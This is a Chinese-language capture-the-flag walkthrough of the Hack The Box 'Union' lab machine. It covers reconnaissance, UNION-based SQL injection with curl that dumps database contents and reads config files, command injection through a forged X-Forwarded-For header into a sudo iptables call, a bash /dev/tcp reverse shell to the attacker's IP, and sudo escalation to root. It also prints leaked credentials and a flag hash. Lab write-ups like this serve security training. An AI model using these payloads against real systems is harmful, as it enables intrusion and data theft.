31 HTB Union 机器 - 中等难度
第一阶段 侦查
nmap扫描
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.128
Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-19 08:29 EST
Nmap scan report for 10.10.11.128
Host is up (0.092s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 13.64 seconds
oxdf@parrot$ nmap -p 80 -sCV -oA scans/nmap-tcpscripts 10.10.11.128
Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-19 09:58 EST
Nmap scan report for 10.10.11.128
Host is up (0.089s latency).PORT STATE SERVICE VERSION
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.07 secondsTCP - 80 端口

用不同的名字试下,有的能可以check成功,有的不成功
POST /index.php HTTP/1.1
Host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 9
Origin: http://10.10.11.128
Connection: close
Referer: http://10.10.11.128/
Cookie: PHPSESSID=orpc54gjbbmaih8loabi2ru7biplayer=df回包:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 19 Nov 2021 21:09:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 122Congratulations df you may compete in this tournament!<br /><br />Complete the challenge <a href="/challenge.php">here</a>回包里包含<a href="/challenge.php">
/challenge.php
这条路径显示了一个与之前页面极为相似的新页面,但没发现有用信息。
目录暴力破解
使用feroxbuster工具扫描该网站,并添加-x php参数(因为已知该站点使用PHP技术)
oxdf@parrot$ feroxbuster -u http://10.10.11.128 -x php___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.0
───────────────────────────┬──────────────────────🎯 Target Url │ http://10.10.11.128🚀 Threads │ 50📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]💥 Timeout (secs) │ 7🦡 User-Agent │ feroxbuster/2.4.0💲 Extensions │ [php]🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 7l 12w 178c http://10.10.11.128/css
200 0l 0w 0c http://10.10.11.128/config.php
200 42l 93w 0c http://10.10.11.128/index.php
200 20l 61w 0c http://10.10.11.128/challenge.php
200 1l 2w 0c http://10.10.11.128/firewall.php
[####################] - 1m 119996/119996 0s found:5 errors:0
[####################] - 1m 59998/59998 532/s http://10.10.11.128
[####################] - 1m 59998/59998 532/s http://10.10.11.128/cssindex.php和challenge.php页面我们见过了。config.php返回空响应,该页面极有可能被其他某个或多个页面所包含。
firewall.php返回200 OK状态码,但仅显示"Access Denied"。
第二阶段 SQL注入
检测SQL注入
该靶机似乎不存在SQL注入漏洞。发送player=0xdf'参数时,系统返回相同消息,仿佛能正常处理单引号。
当对另一位玩家尝试类似注入payload(player=ippsec')时,系统返回"用户不存在"的提示。这可能意味着:1)该表单确实不存在SQL注入漏洞;2)系统将错误处理与"未查询到结果"作了相同响应。
尝试提交df'时,系统会返回带有错误信息和链接的响应:

添加 or 1=1;-- - 返回,但没有“here”链接了:

为了确认是否存在注入漏洞,尝试构造一个一定不存在于数据库中的payload,观察其是否返回"不符合资格"的提示信息。
查询语句可能是:
SELECT username FROM users WHERE username = '[用户输入]';如果是这种情况,那么输入类似ippsec';-- -的payload会与只输入ippsec返回相同结果:
SELECT username FROM users WHERE username = 'ippsec';-- -';有效:

WAF
当输入包含0x时就会触发WAF拦截:

可以看到,原本返回"不符合资格"的查询语句,仅因注释符后的细微改动就变成了"允许参赛"的响应。这说明有过滤机制在全程监控并处理原始字符串。
理论上,输入player=df' or 1=1;-- -应该能返回数据行,但实际测试失败:

此外,响应中没有包含链接,这与其他触发过滤的情况一致。只要字符串中包含 or 就会触发WAF拦截:

UNION注入检测
在上述试验表明,当用户名存在时,系统显示的是数据库中的用户名值,而非输入内容(虽然从开发者角度看这两者本该相同)。
这意味着可以通过UNION注入来读取数据:

还可以:

下面获取数据库内信息:
curl -s -X POST http://10.10.11.128 -d "player=' union select group_concat(SCHEMA_NAME) from INFORMATION_SCHEMA.schemata;-- -" | sed 's/Sorry, //' | sed 's/ you are not eligible due to already qualifying.//'; echo
结果:mysql,information_schema,performance_schema,sys,november
oxdf@parrot$ curl -s -X POST http://10.10.11.128 -d "player=' union select group_concat(table_name) from INFORMATION_SCHEMA.tables where table_schema='november';-- -" | sed 's/Sorry, //' | sed 's/ you are not eligible due to already qualifying.//'; echo
结果:flag,players
oxdf@parrot$ curl -s -X POST http://10.10.11.128 -d "player=' union select group_concat(table_name, ':', column_name) from INFORMATION_SCHEMA.columns where table_schema='november';-- -" | sed 's/Sorry, //' | sed 's/ you are not eligible due to already qualifying.//'; echo
结果:flag:one,players:player
oxdf@parrot$ curl -s -X POST http://10.10.11.128 -d "player=' union select group_concat(one) from flag;-- -" | sed 's/Sorry, //' | sed 's/ you are not eligible due to already qualifying.//'; echo
结果:UHC{F1rst_5tep_2_Qualify}
oxdf@parrot$ curl -s -X POST http://10.10.11.128 -d "player=' union select group_concat(player) from players;-- -" | sed 's/Sorry, //' | sed 's/ you are not eligible due to already qualifying.//'; echo
结果:ippsec,celesian,big0us,luska,tinyboy
把flag输入到challenge.php
读取文件
读前面扫描到的config.php,nginx服务器默认路径是/var/www/html/
再网页注入:
' union SELECT load_file('/var/www/html/config.php');-- -

得到uhc用户密码:uhc-11qual-global-pw
用ssh登录,读取user.txt:
c5da15e2794bf0e92c7f26ba0f167ed1
第三阶段 权限提升
注入读取/firewall.php:
' union SELECT load_file('/var/www/html/firewall.php');-- -
在回包php文件中发现:
<?phpif (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];} else {$ip = $_SERVER['REMOTE_ADDR'];};system("sudo /usr/sbin/iptables -A INPUT -s " . $ip . " -j ACCEPT");
?>可以伪造X-FORWARDED-FOR,填入sudo命令里面
先用ping命令试验下,使用burp:
GET /firewall.php HTTP/1.1
Host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.11.128/challenge.php
Connection: close
Cookie: PHPSESSID=orpc54gjbbmaih8loabi2ru7bi
Upgrade-Insecure-Requests: 1
X-FORWARDED-FOR: 1.1.1.1; ping -c 1 10.10.14.6;服务器读到ip,拼接后变成:sudo /usr/sbin/iptables -A INPUT -s 1.1.1.1; ping -c 1 10.10.14.6; -j ACCEPT
同时,通过 tcpdump 抓取经过 tun0 网络接口的 ICMP 协议数据包(如 ping 请求和响应):
oxdf@parrot$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:28:32.771157 IP 10.10.11.128 > 10.10.14.6: ICMP echo request, id 1, seq 1, length 64
16:28:32.771182 IP 10.10.14.6 > 10.10.11.128: ICMP echo reply, id 1, seq 1, length 64成功!
下面把ping换成shell:
bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1";连接成功:
oxdf@parrot$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.128 49486
bash: cannot set terminal process group (793): Inappropriate ioctl for device
bash: no job control in this shell
www-data@union:~/html$ 升级下shell:
www-data@union:~/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@union:~/html$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@parrot$ stty raw -echo; fg
nc -lnvp 443reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@union:~/html$ 列出当前用户可以通过 sudo 执行的命令及权限:
www-data@union:~/html$ sudo -l
Matching Defaults entries for www-data on union:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser www-data may run the following commands on union:(ALL : ALL) NOPASSWD: ALL
可以不用密码用sudo:
www-data@union:~/html$ sudo bash
root@union:/var/www/html#
完成
